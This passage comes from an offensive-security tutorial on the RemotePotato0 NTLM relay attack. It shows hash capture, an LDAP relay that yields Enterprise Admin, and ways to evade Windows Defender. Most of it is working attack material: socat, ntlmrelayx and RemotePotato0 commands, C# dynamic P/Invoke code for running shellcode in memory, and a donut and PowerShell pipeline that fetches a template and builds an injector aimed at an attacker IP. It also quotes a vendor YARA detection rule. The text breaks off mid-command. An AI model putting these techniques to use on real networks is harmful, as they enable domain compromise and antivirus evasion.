
As you can see, the Net-NTLMv2 hash value has been successfully captured and now can be brute-forced offline (hint: use the 5600 hashcat mode). This is a fully functional replacement for the Internal Monologue attack; furthermore, it doesn’t require local admin rights.
Now let’s try the LDAP Relay attack. The settings are the same, I only add the -r flag that specifies the IP address of the attacker’s HTTP server that will perform the NTLM Relay attack.
~$ sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:
~$ sudo ntlmrelayx.py -t ldap://
PS > .RemotePotato0.exe -m 0 -r

Voila! Just one command – and I’m an Enterprise Admin!
Combat practice
No doubt, this looks great, but such exercises have little to do with real-life situations.
Let’s make the task more difficult: the same attack has to be delivered with active Windows Defender and without an auxiliary Linux PC running the TCP redirector (imagine that you have penetrated the external perimeter and got inside the corporate infrastructure with a Cobalt Strike session).
Evading AV
Based on my personal experience, most AVs detect RemotePotato0.exe based solely on signature analysis:
rule SentinelOne_RemotePotato0_privesc { meta: author = "SentinelOne" description = "Detects RemotePotato0 binary" reference = "https://labs.sentinelone.com/relaying-potatoes-dce-rpc-ntlm-relay-eop" strings: $import1 = "CoGetInstanceFromIStorage" $istorage_clsid = "{00000306-0000-0000-c000-000000000046}" nocase wide ascii $meow_header = { 4d 45 4f 57 } $clsid1 = "{11111111-2222-3333-4444-555555555555}" nocase wide ascii $clsid2 = "{5167B42F-C111-47A1-ACC4-8EABE61B0B54}" nocase wide ascii condition: (uint16(0) == 0x5A4D) and $import1 and $istorage_clsid and $meow_header and 1 of ($clsid*)}This problem can be solved in several ways:
- Pack RemotePotato0.exe using some archiver/encoder/encryptor; or
- Extract shellcode from the executable file and inject it into the process from memory.
In fact, the second solution is an overkill since Windows Defender can be fooled even by UPX packing.

But there is an even better option: the second method doesn’t require to drop the exploit executable on the disk; so, I choose this variant.
info
In one of the previous articles, I explained how shellcode can be covertly injected into the memory of remote processes using the D/Invoke mechanism.
In addition to D/Invoke, there is another interesting way to obfuscate Win32 API calls in exploits written in C#. It’s described in the article Unmanaged Code Execution with .NET Dynamic PInvoke.
The idea is simple: C# has a native System.Reflection.Emit mechanism that enables you to create .NET assemblies on the fly and execute them from memory right at runtime using the Reflection. mechanism. This mechanism also makes it possible to create wrappers for Win32 API calls on the fly without using P/Invoke static declarations.
For instance, below it the definition of the CreateThread function that calls the API handle of the same name from kernel32.:
class DPInvoke{ static object DynamicPInvokeBuilder(Type type, string library, string method, object[] parameters, Type[] parameterTypes) { AssemblyName assemblyName = new AssemblyName("Temp01"); AssemblyBuilder assemblyBuilder = AppDomain.CurrentDomain.DefineDynamicAssembly(assemblyName, AssemblyBuilderAccess.Run); ModuleBuilder moduleBuilder = assemblyBuilder.DefineDynamicModule("Temp02"); MethodBuilder methodBuilder = moduleBuilder.DefinePInvokeMethod(method, library, MethodAttributes.Public | MethodAttributes.Static | MethodAttributes.PinvokeImpl, CallingConventions.Standard, type, parameterTypes, CallingConvention.Winapi, CharSet.Ansi); methodBuilder.SetImplementationFlags(methodBuilder.GetMethodImplementationFlags() | MethodImplAttributes.PreserveSig); moduleBuilder.CreateGlobalFunctions(); MethodInfo dynamicMethod = moduleBuilder.GetMethod(method); object result = dynamicMethod.Invoke(null, parameters); return result; } public static IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId) { Type[] parameterTypes = { typeof(IntPtr), typeof(uint), typeof(IntPtr), typeof(IntPtr), typeof(uint), typeof(IntPtr) }; object[] parameters = { lpThreadAttributes, dwStackSize, lpStartAddress, lpParameter, dwCreationFlags, lpThreadId }; var result = (IntPtr)DynamicPInvokeBuilder(typeof(IntPtr), "kernel32.dll", "CreateThread", parameters, parameterTypes); return result; }}
info
Currently, the original PoC of mine referred above is deprecated. I’ve recently decided to switch to a sponsorship program on Boosty where an upgraded script bin2pwsh is now available to perform such types of binary packing. Feel free to check it out.
To compile .NET, Visual Studio must be installed on your PC.
~$ wget -q https://github.com/antonioCoco/RemotePotato0/releases/download/1.2/RemotePotato0.zip~$ unzip RemotePotato0.zip~$ ./donut -i RemotePotato0.exe -b=1 -t -p '-m 2 -x <ATTACKER_IP> -p 9998 -s <SESSION_ID>' -o RemotePotato0.binPS > $binaryName = "RemotePotato0"PS > $bytes = [System.IO.File]::ReadAllBytes("$(pwd)${binaryName}.bin")PS > [System.IO.MemoryStream] $outStream = New-Object System.IO.MemoryStreamPS > $dStream = New-Object System.IO.Compression.DeflateStream($outStream, [System.IO.Compression.CompressionLevel]::Optimal)PS > $dStream.Write($bytes, 0, $bytes.Length)PS > $dStream.Dispose()PS > $outBytes = $outStream.ToArray()PS > $outStream.Dispose()PS > $b64Compressed = [System.Convert]::ToBase64String($outBytes)PS > $template = (New-Object Net.WebClient).DownloadString("https://gist.github.com/snovvcrash/30bd25b1a5a18d8bb7ce3bb8dc2bae37/raw/881ec72c7c310bc07af017656a47d0c659fab4f6/template.cs") -creplace 'DONUT', $b64CompressedPS > $template -creplace 'NAMESPACE', "${binaryName}Inject" > ${binaryName}Inject.csPS > csc /t:exe /platform:x64 /out:${binaryName}Inject.exe ${binaryName}Inject.csPS > rm 